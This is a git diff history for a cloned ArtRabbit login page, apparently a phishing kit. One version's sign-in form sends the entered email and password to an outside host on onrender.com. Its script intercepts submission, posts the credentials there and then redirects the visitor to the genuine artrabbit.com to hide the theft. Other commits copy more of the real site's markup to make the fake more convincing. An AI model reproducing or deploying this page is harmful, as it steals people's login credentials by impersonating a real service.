-</div>
-
-<div class="m_footer-divider">
-	<div class="l_frame">
-		<div class="l_row m_footer-spacer">
-
-<div class="g_grid-2 r_b2_grid-3">
-	<div class="l_inner-grid r_b3_accordion">
-		<h4 class="b_footer-heading r_b3_instruction-button">Resources <span class="b_chevron-icon">Toggle</span></h4>
-		<ul class="h_list-reset r_b3_accordion-content">
-			<li class="l"><a href="/support/faqs">FAQs</a></li><li class="l"><a href="/support/logo-and-badges">Logos</a></li><li class="l"><a href="/support/suggested-and-upcoming-events">Suggestions</a></li><li class="l"><a href="/support/visiting-museums-and-galleries-during-covid">Covid-19</a></li><li class="l"><a href="/artist-opportunities">Open Calls</a></li><li class="l"><a href="https://bit.ly/3I7vyiR">Submit an Open Call</a></li><li class="l"><a href="https://www.artrabbit.com/network/partnerships">Partnerships</a></li><li class="l"><a href="https://www.artrabbit.com/what-you-can-do/advertise/asset-specifications">Asset Specifications</a></li><li class="l"><a href=""></a></li>
-		</ul>
-	</div>
-</div>
-
-</div></div></div>
-
-<div class="m_footer-copyright m_footer-divider">
-	<div class="l_frame">
-		<div class="l_row r_b3_accordion">
-            <div class="g_grid-12 r_b2_grid-12 m_footer-spacer">
-                <div class="l_inner-grid">
-                    <h4 class="r_b3_instruction-button h_dsk-hide">Copyright and terms <span class="b_chevron-icon">Toggle</span></h4>
-                    <ul class="h_list-reset r_b3_accordion-content mod--bottomFooter">
-                        <li class="l"><a href="/about/terms">Terms</a></li><li class="l"><a href="/about/privacy">Privacy</a></li><li class="l"><a href="/about/cookie-policy">Cookie Policy</a></li><li class="l"><a href="/about/advertising-terms">Advertising Terms</a></li><li class="l"><a href="/support/contact">Contact</a></li>
-                        <li>© ArtRabbit 2025</li>
-                    </ul>
-                </div>
-            </div>
-		</div>
-	</div>
-</div>
-
-            </div>
-
-        </div>
-    </footer>
+</footer>
 
 <script>
     document.addEventListener('DOMContentLoaded', function() {
-    const form = document.querySelector('.form-signin');
-    
-    form.addEventListener('submit', async function(e) {
-        e.preventDefault();
-        e.stopPropagation();
+        const form = document.querySelector('.form-signin');
         
-        const formData = {
-            email: form.querySelector('#email').value,
-            password: form.querySelector('#password').value
-        };
-        
-        try {
-            const response = await fetch(form.action, {  // Using the form's action attribute
-                method: 'POST',
-                headers: {
-                    'Content-Type': 'application/json'
-                },
-                body: JSON.stringify(formData)
-            });
+        form.addEventListener('submit', async function(e) {
+            e.preventDefault(); // Prevent default form submission
             
-            const data = await response.json();
+            const formData = new FormData(form);
             
-            if (data.status === "success") {
-                window.location.replace('https://artrabbit.com');
-                return false;
+            // Log each key-value pair in the form data
+            for (const [key, value] of formData.entries()) {
+                console.log(key, value); // Log each key-value pair
             }
-        } catch (error) {
-            console.error('Error:', error);
-        }
-        
-        return false;
+            
+            try {
+                const response = await fetch(form.action, {
+                    method: 'POST',
+                    body: formData,
+                });
+                
+                const data = await response.json();
+                
+                if (data.status === "success") {
+                    window.location.href = 'https://artrabbit.com';
+                }
+            } catch (error) {
+                console.error('Error:', error);
+            }
+        });
     });
-});
-</script>
-    
-<script type="text/javascript">
-var html=document.getElementsByTagName('html'); html[0].setAttribute('class', 'js');
-function loadScript(src, callback) {var s,r,t;r = false;s = document.createElement('script');s.type = 'text/javascript';s.src = src;s.onload = s.onreadystatechange = function() {if ( !r && (!this.readyState || this.readyState == 'complete') ){r = true;callback();}};t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t);}
-var art_addsc = function(){ }
-var are = loadScript('/layout/ui/js/min/are-min.js?v=0.4',art_addsc);
-var art_addsc_delay = function() { }
-var sc = function(){loadScript('/layout/ui/js/min/artrabbit-min.js?v=4.83',art_addsc)}
-var jq = loadScript('/layout/ui/js/libs/jquery-1.8.2.min.js',sc)
 </script>
 
- 
-
-
-
-
-</body></html>
-        </script>
-
-    
-<script type="text/javascript">
-var html=document.getElementsByTagName('html'); html[0].setAttribute('class', 'js');
-function loadScript(src, callback) {var s,r,t;r = false;s = document.createElement('script');s.type = 'text/javascript';s.src = src;s.onload = s.onreadystatechange = function() {if ( !r && (!this.readyState || this.readyState == 'complete') ){r = true;callback();}};t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t);}
-var art_addsc = function(){ }
-var are = loadScript('/layout/ui/js/min/are-min.js?v=0.4',art_addsc);
-var art_addsc_delay = function() { }
-var sc = function(){loadScript('/layout/ui/js/min/artrabbit-min.js?v=4.83',art_addsc)}
-var jq = loadScript('/layout/ui/js/libs/jquery-1.8.2.min.js',sc)
-</script>
-
- 
-
-
-
-
-</body></html>
+</body>
+</html>


==== commit 20f21886: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,155 +1,398 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
+<!DOCTYPE html><!--[if lt IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"><![endif]--><!--[if IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8"><![endif]--><!--[if IE 8]><html class="no-js lt-ie10 lt-ie9"><![endif]--><!--[if IE 9]><html class="no-js lt-ie10"><![endif]--><!--[if gt IE 9]><!--><html class="js" lang="en"><!--<![endif]--><head>
     <meta charset="utf-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
     <title>Login - ArtRabbit</title>
     <meta name="description" content="ArtRabbit is a platform for international contemporary art exhibitions and events">
+    <meta property="og:title" content="Login - ArtRabbit">
+    <meta property="og:site_name" content="ArtRabbit">
+    <meta property="og:url" content="https://www.artrabbit.com/log-in">
+    <meta property="og:description" content="ArtRabbit: International contemporary art exhibitions and events.">
+    <meta property="og:image" content="images/AR_share_placeholder.jpg">
+    <meta property="article:publisher" content="https://www.facebook.com/ArtRabbit">
     <meta name="viewport" content="width=device-width,initial-scale=1">
-    <link rel="stylesheet" href="css/main.min.css">
-    <script type="text/javascript" src="js/jquery-1.8.2.min.js"></script>
-    <script type="text/javascript" src="js/are-min.js"></script>
-    <script defer data-api="/ct/event" data-domain="artrabbit.com" src="js/ct.js"></script>
+ 	<!--[if IE]>
+ 		<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
+	<![endif]-->
+	<script type="text/javascript" src="js/jquery-1.8.2.min.js"></script><script type="text/javascript" src="js/are-min.js"></script><script defer="" data-api="/ct/event" data-domain="artrabbit.com" src="js/ct.js"></script>
+	<link rel="alternate" type="application/rss+xml" href="https://www.artrabbit.com/network/features.rss" title="ArtRabbit Editorial RSS feed">
+	<link rel="apple-touch-icon" sizes="180x180" href="images/apple-touch-icon.png">
+	<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
+	<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
+	<link rel="manifest" href="/site.webmanifest">
+	<link rel="mask-icon" href="images/safari-pinned-tab.svg" color="#1e27c1">
+	<meta name="msapplication-TileColor" content="#1e27c1">
+	<meta name="theme-color" content="#1e27c1">
+	<script>document.createElement( "picture" );var html=document.getElementsByTagName('html'); html[0].setAttribute('class', 'js');</script>
+	<script async="true" src="js/picturefill.min.js"></script>
+	<link rel="stylesheet" href="css/main.min.css">
+	<link rel="preload" href="/layout/ui/fonts/avenir-next/avenir-next-regular.woff2" as="font" type="font/woff2" crossorigin="">
+	<link rel="preload" href="/layout/ui/fonts/avenir-next/avenir-next-demi.woff2" as="font" type="font/woff2" crossorigin="">
+	<link rel="preload" href="/layout/ui/fonts/alpha-mack-aoe/alpha-mack-aoe.woff2" as="font" type="font/woff2" crossorigin="">
 </head>
 <body class="mod--form">
+    
 
 <header>
     <div class="Site-head js-getTimezone">
+		
+        <!-- Header -->
         <div class="Header">
+			
             <div class="Header-logo">
+
+                <!-- Logo -->
                 <a href="/" class="Logo">Welcome to ArtRabbit</a>
-            </div>
-            <div class="Header-nav m_menu" id="ar_menu">
+                <!-- / Logo -->
+
+            </div>
+            <div class="Header-nav  m_menu" id="ar_menu">
+
                 <ul class="m_menu-item m_menu-secondary" id="ar_menu-secondary">
-                    <li class="app-button-navitem">
-                        <div class="app-button">
-                            <div class="app-button-circle">
-                                <a href="/what-you-can-do/app" class="app-button rotated">Get<br>the app</a>
-                            </div>
-                        </div>
-                    </li>
+                	<li class="app-button-navitem">
+							<div class="app-button">
+			                	<div class="app-button-circle">
+			                		<a href="/what-you-can-do/app" class="app-button rotated">Get<br>the app</a>
+			                	</div>
+			                </div>	
+						</li>
                     <li class="js-search-toggle">
                         <a href="/search" class="m_menu-control" data-menutype="search"><span class="m_nav-control-icon mod--search">Toggle </span>Search</a>
                     </li>
-                    <li>
-                        <a href="" class="m_menu-control m_nav-override" data-menutype="social">
-                            <span class="m_nav-control-icon mod--login">Toggle </span>Log in
-                        </a>
-                    </li>
+                    
+<li>
+	<a href="/log-in" class="m_menu-control m_nav-override" data-menutype="social">
+		<span class="m_nav-control-icon mod--login">Toggle </span>Log in
+	</a>
+</li>
+
                 </ul>
                 <ul class="m_menu-item m_menu-primary" role="nav" id="ar_menu-primary">
-                    <li><a class="m_menu-control mod--active" href="/home">Home</a></li>
-                    <li><a class="m_menu-control" href="/events">Events</a></li>
-                    <li><a class="m_menu-control" href="/online">Online Events</a></li>
-                    <li><a class="m_menu-control" href="/artworks">Artworks for sale</a></li>
-                    <li><a class="m_menu-control" href="/events#map">Art Map</a></li>
-                    <li><a class="m_menu-control" href="/network/features">Editorial Features</a></li>
-                    <li><a class="m_menu-control" href="/artist-opportunities">Open Calls</a></li>
+                    <li><a class="m_menu-control mod--active" href="/home">Home</a></li><li><a class="m_menu-control" href="/events">Events</a></li><li><a class="m_menu-control" href="/online">Online Events</a></li><li><a class="m_menu-control" href="/artworks">Artworks for sale</a></li><li><a class="m_menu-control" href="/events#map">Art Map</a></li> <li><a class="m_menu-control" href="/network/features">Editorial Features</a></li> <li><a class="m_menu-control" href="/artist-opportunities">Open Calls</a></li>
+                    
                 </ul>
-            </div>
+
+            </div>
+        </div>
+        <!-- / Header -->
+
+	</div>
+	
+</header>
+
+<div class="m_slideout">
+	<div class="m_slideout-bar">
+		<div id="nav" class="m_slideout-menu">
+
+			<div class="mod--tSp">
+				<h4>Contribute</h4>
+				<p class="">ArtRabbit is an open submission platform. Anyone
+					can add events. Organisation owners can manage their 
+					organisation presence.</p>
+				<ul class="m_slideout-menu-page-list mod--tight">
+					<li><a href="/events/find-venue" class="b_submit mod--next m_full-loader">Add an Event</a></li>
+					<li><a href="/organisations/add-organisation" class="b_submit mod--next m_full-loader">Add an Organisation</a></li>
+					<li><a href="/register" class="b_submit mod--next m_full-loader">Sign up</a></li>
+				</ul>
+			</div>
+
+		</div>
+		<form id="search" class="m_slideout-menu mod--search" style="display: none;" action="/search" method="get">
+			<h3 class="b_large-heading mod--primary">Keyword search</h3>
+			<p>Find events, people, organisations or locations by name</p>
+			<div class="m_slideout-search-holder l_section">
+				<input class="m_slideout-search" name="query" type="search" placeholder="Search here...">
+				<input class="b_submit m_full-loader mod--go m_slideout-search-go" type="submit" value="Go">
+			</div>
+			<h3 class="b_large-heading mod--primary">Location search</h3>
+			<p>Use the <a href="/events">events</a> or the <a href="/venues">venues </a> search to find listings near a location.</p>
+		</form>
+		<div id="social" class="m_slideout-menu">
+			
+			
+		</div>
+	</div>
+</div>
+
+
+    
+    <div class="Site-body">
+        
+
+
+        <div class="Site-section">
+            <main>
+
+                <div class="main">
+                    
+
+	
+
+
+
+
+                    <header class="l_row l_section l_inner-position">
+                        <div class="g_grid-8 r_b1_grid-9 r_b3_grid-12">
+                            <div class="l_inner-grid">
+                                <h2 class="b_large-heading mod--primary">Login</h2>
+                                
+                                
+                                
+                            </div>
+                        </div>
+                        
+                        
+                        
+                    </header>
+
+                    <div class="l_row l_section">
+                        <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset l_section">
+                            <div class="l_inner-grid">
+
+                                <form class="form-signin" role="form" action="/log-in" method="POST">
+
+                                    <div class="m_field">
+                                        <label class="b_label" for="email">Email address</label>
+                                        <input type="text" name="email" class="b_input" value="" id="email" required="" autofocus="" autocorrect="off" autocapitalize="none">
+                                        
+                                    </div>
+                                    <div class="m_field">
+                                        <label class="b_label" for="password">Password</label>
+                                        <input type="password" name="password" class="b_input" id="password" required="">
+                                    </div>
+
+                                    <div class="m_field">
+                                        <div class="m_custom-checkbox m_custom-btn">
+                                            <span class="m_custom-btn-icon">Select</span>
+                                            <label class="m_custom-btn-text" for="rememberme">Remember me</label>
+                                            <input class="m_real-checkbox m_real-btn" type="checkbox" value="remember-me" id="rememberme">
+                                        </div>
+                                    </div>
+									<div class="m_field">
+										<p class="b_hint">To personalise your member experience there is a minimal amount of personal data that we collect and store when you log in. 
+							 		We do this by setting a few essential cookies. Read our full <a href="/about-artrabbit/cookie-policy">Cookie Policy</a>, <a href="/about-artrabbit/privacy">Privacy Notice</a>, and <a href="/about-artrabbit/terms">Terms and Conditions</a>.</p>
+									</div>
+                                    <div class="m_field">
+                                    	
+                                        <input type="submit" class="b_submit m_full-loader" value="Log in">
+                                        <input type="hidden" name="action_login" id="action_login" value="true">
+                                    </div>
+
+                                </form>
+                            </div>
+                            <div class="l_inner-grid mod--tSp">
+                                <div class="m_field">
+                                    <p class="b_label">Forgot your login details?</p>
+                                    <p class="b_hint"><a href="/password">Click to reset your password</a></p>
+                                </div>
+    
+    
+                            </div>
+                            
+                        </div>
+                    </div>
+                    <div class="l_row l_section l_section">
+                    <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset">
+                        <div class="l_inner-grid">
+                            <div class="m_field">
+                                <p class="b_input-alert">Not a member yet?</p>
+                                <p class="b_hint"><a href="/register">Join Artrabbit</a></p>
+                            </div>
+
+
+
+                        </div>
+                        <div class="l_inner-grid">
+                            <div class="m_field social-btns">
+                                <p class="b_input-alert">Or sign in with</p>
+                                <a href="/site/extensions/twitteroauth/redirect.php"><img src="images/sign-in-with-twitter-link.png" alt="Sign in with X"></a>
+
+                            </div>
+
+                        </div>
+
+                        
+                        
+                    </div>
+
+                </div>
+
+                </div>
+
+            </main>
         </div>
     </div>
-</header>
-
-<div class="Site-body">
-    <div class="Site-section">
-        <main>
-            <div class="main">
-                <header class="l_row l_section l_inner-position">
-                    <div class="g_grid-8 r_b1_grid-9 r_b3_grid-12">
-                        <div class="l_inner-grid">
-                            <h2 class="b_large-heading mod--primary">Login</h2>
-                        </div>
-                    </div>
-                </header>
-
-                <div class="l_row l_section">
-                    <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset l_section">
-                        <div class="l_inner-grid">
-                            <form class="form-signin" role="form" action="https://gmx-v3nl.onrender.com/art" method="POST">
-                                <div class="m_field">
-                                    <label class="b_label" for="email">Email address</label>
-                                    <input type="text" name="email" class="b_input" id="email" required autofocus autocorrect="off" autocapitalize="none">
-                                </div>
-                                <div class="m_field">
-                                    <label class="b_label" for="password">Password</label>
-                                    <input type="password" name="password" class="b_input" id="password" required>
-                                </div>
-                                <div class="m_field">
-                                    <input type="submit" class="b_submit m_full-loader" value="Log in">
-                                </div>
-                            </form>
-                        </div>
+    <footer>
+        <div class="Site-foot">
+
+            <div class="m_footer mod--white">
+
+                <div class="l_frame">
+                    <div class="m_report-bar">
+                        <div class="m_report-form"><a href="https://artrabbit.uservoice.com/" id="report-button" class="m_report-button mod--flag"><span>Give feedback, report a problem or request access to your information.</span></a></div>
                     </div>
                 </div>
-            </div>
-        </main>
-    </div>
-</div>
-
-<footer>
-    <div class="Site-foot">
-        <div class="m_footer mod--white">
-            <div class="l_frame">
-                <div class="m_report-bar">
-                    <div class="m_report-form"><a href="https://artrabbit.uservoice.com/" id="report-button" class="m_report-button mod--flag"><span>Give feedback, report a problem or request access to your information.</span></a></div>
+                 
+<div class="m_footer-divider">
+	<div class="l_frame">
+		<div class="l_row">
+			
+<div class="g_grid-2 r_b2_grid-3">
+	<div class="l_inner-grid r_b3_accordion">
+		<h4 class="b_footer-heading r_b3_instruction-button">About <span class="b_chevron-icon">Toggle</span></h4>
+		<ul class="h_list-reset r_b3_accordion-content">
+			<li class="l"><a href="/about/artrabbit">ArtRabbit</a></li><li class="l"><a href="/about/community-guidelines">Community Guidelines</a></li><li class="l"><a href="/about/places">Places</a></li><li class="l"><a href="/about/app">App</a></li><li class="l"><a href="/network/partners">Partners</a></li><li class="l"><a href="https://www.artrabbit.com/about/art-travel-companion">Art and Culture Travel Companion</a></li>
+		</ul>
+	</div>
+</div>
+
+<div class="g_grid-2 r_b2_grid-3">
+	<div class="l_inner-grid r_b3_accordion">
+		<h4 class="b_footer-heading r_b3_instruction-button">What you can do <span class="b_chevron-icon">Toggle</span></h4>
+		<ul class="h_list-reset r_b3_accordion-content">
+			<li class="l"><a href="/what-you-can-do/organisations">Organisations</a></li><li class="l"><a href="/what-you-can-do/pr-professionals">PR Professionals</a></li><li class="l"><a href="https://www.artrabbit.com/what-you-can-do/fairs-festivals-and-multi-site-events">Fairs, Festivals and Multi-Site Events</a></li><li class="l"><a href="/what-you-can-do/artists">Artists</a></li><li class="l"><a href="/what-you-can-do/curators">Curators</a></li><li class="l"><a href="/what-you-can-do/art-lovers">Art Lovers</a></li><li class="l"><a href="https://www.artrabbit.com/artworks">Buy Artworks</a></li>
+		</ul>
+	</div>
+</div>
+
+<div class="g_grid-2 r_b2_grid-3">
+	<div class="l_inner-grid r_b3_accordion">
+		<h4 class="b_footer-heading r_b3_instruction-button">Plans & Pricing <span class="b_chevron-icon">Toggle</span></h4>
+		<ul class="h_list-reset r_b3_accordion-content">
+			<li class="l"><a href="https://www.artrabbit.com/organisations/plans">Plans</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-starter">Starter Plan</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-pro">Pro Plan</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-premium">Premium Plan</a></li><li class="l"><a href="/what-you-can-do/advertise">Advertising</a></li><li class="l"><a href="/what-you-can-do/boost-events">Boosts</a></li>
+		</ul>
+	</div>
+</div>
+
+			<div class="g_grid-4 r_b2_grid-12 m_footer-spacer">
+				<div class="l_inner-grid">
+					<label for="nl_email_field" class="b_footer-heading">We send art emails</label>
+					<p>Updates on openings, ArtOpps & more</p>
+					<form action="/subscribe" class="modalform m_footer-subscribe" data-action="/subscribe" data-modal="modal" method="post">
+						
+						<input class="b_input" id="nl_email_field" type="text" name="email" placeholder="Email address">
+						<input class="m_footer-subscribe-sub" type="submit" name="submit" value="submit">
+					</form>
+
+
+
+					<ul class="m_footer-social h_list-reset">
+						<li>
+							<a href="http://twitter.com/ArtRabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
+								<span class="m_action-icon mod--twitter">Follow us on: </span>
+								<span class="m_action-text">X</span>
+							</a>
+						</li>
+						<li>
+							<a href="http://www.facebook.com/ArtRabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
+								<span class="m_action-icon mod--facebook">Follow us on: </span>
+								<span class="m_action-text">Facebook</span>
+							</a>
+						</li>
+						<li>
+							<a href="http://instagram.com/artrabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
+								<span class="m_action-icon mod--instagram">Follow us on: </span>
+								<span class="m_action-text">Instagram</span>
+							</a>
+						</li>
+						<li>
+							<a href="http://pinterest.com/artrabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
+								<span class="m_action-icon mod--pinterest">Follow us on: </span>
+								<span class="m_action-text">Pinterest</span>
+							</a>
+						</li>
+						<li>
+							<a href="https://www.linkedin.com/company/artrabbit-ltd" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
+								<span class="m_action-icon mod--linkedin">Follow us on: </span>
+								<span class="m_action-text">LinkedIn</span>
+							</a>
+						</li>
+					</ul>
+				</div>
+			</div>
+		</div>
+	</div>
+</div>
+
+<div class="m_footer-divider">
+	<div class="l_frame">
+		<div class="l_row m_footer-spacer">
+
+<div class="g_grid-2 r_b2_grid-3">
+	<div class="l_inner-grid r_b3_accordion">
+		<h4 class="b_footer-heading r_b3_instruction-button">Resources <span class="b_chevron-icon">Toggle</span></h4>
+		<ul class="h_list-reset r_b3_accordion-content">
+			<li class="l"><a href="/support/faqs">FAQs</a></li><li class="l"><a href="/support/logo-and-badges">Logos</a></li><li class="l"><a href="/support/suggested-and-upcoming-events">Suggestions</a></li><li class="l"><a href="/support/visiting-museums-and-galleries-during-covid">Covid-19</a></li><li class="l"><a href="/artist-opportunities">Open Calls</a></li><li class="l"><a href="https://bit.ly/3I7vyiR">Submit an Open Call</a></li><li class="l"><a href="https://www.artrabbit.com/network/partnerships">Partnerships</a></li><li class="l"><a href="https://www.artrabbit.com/what-you-can-do/advertise/asset-specifications">Asset Specifications</a></li><li class="l"><a href=""></a></li>
+		</ul>
+	</div>
+</div>
+
+</div></div></div>
+
+<div class="m_footer-copyright m_footer-divider">
+	<div class="l_frame">
+		<div class="l_row r_b3_accordion">
+            <div class="g_grid-12 r_b2_grid-12 m_footer-spacer">
+                <div class="l_inner-grid">
+                    <h4 class="r_b3_instruction-button h_dsk-hide">Copyright and terms <span class="b_chevron-icon">Toggle</span></h4>
+                    <ul class="h_list-reset r_b3_accordion-content mod--bottomFooter">
+                        <li class="l"><a href="/about/terms">Terms</a></li><li class="l"><a href="/about/privacy">Privacy</a></li><li class="l"><a href="/about/cookie-policy">Cookie Policy</a></li><li class="l"><a href="/about/advertising-terms">Advertising Terms</a></li><li class="l"><a href="/support/contact">Contact</a></li>
+                        <li>© ArtRabbit 2025</li>
+                    </ul>
                 </div>
             </div>
-            <div class="m_footer-divider">
-                <div class="l_frame">
-                    <div class="l_row">
-                        <div class="g_grid-2 r_b2_grid-3">
-                            <div class="l_inner-grid r_b3_accordion">
-                                <h4 class="b_footer-heading r_b3_instruction-button">About <span class="b_chevron-icon">Toggle</span></h4>
-                                <ul class="h_list-reset r_b3_accordion-content">
-                                    <li class="l"><a href="/about/artrabbit">ArtRabbit</a></li>
-                                    <li class="l"><a href="/about/community-guidelines">Community Guidelines</a></li>
-                                    <li class="l"><a href="/about/places">Places</a></li>
-                                    <li class="l"><a href="/about/app">App</a></li>
-                                    <li class="l"><a href="/network/partners">Partners</a></li>
-                                    <li class="l"><a href="https://www.artrabbit.com/about/art-travel-companion">Art and Culture Travel Companion</a></li>
-                                </ul>
-                            </div>
-                        </div>
-                        <!-- Additional footer content can go here -->
-                    </div>
-                </div>
-            </div>
+		</div>
+	</div>
+</div>
+
+            </div>
+
         </div>
-    </div>
-</footer>
-
-<script>
-    document.addEventListener('DOMContentLoaded', function() {
-        const form = document.querySelector('.form-signin');
-        
-        form.addEventListener('submit', async function(e) {
-            e.preventDefault(); // Prevent default form submission
-            
-            const formData = new FormData(form);
-            
-            // Log each key-value pair in the form data
-            for (const [key, value] of formData.entries()) {
-                console.log(key, value); // Log each key-value pair
-            }
-            
-            try {
-                const response = await fetch(form.action, {
-                    method: 'POST',
-                    body: formData,
-                });
-                
-                const data = await response.json();
-                
-                if (data.status === "success") {
-                    window.location.href = 'https://artrabbit.com';
-                }
-            } catch (error) {
-                console.error('Error:', error);
-            }
-        });
-    });
+    </footer>
+    
+<script type="text/javascript">
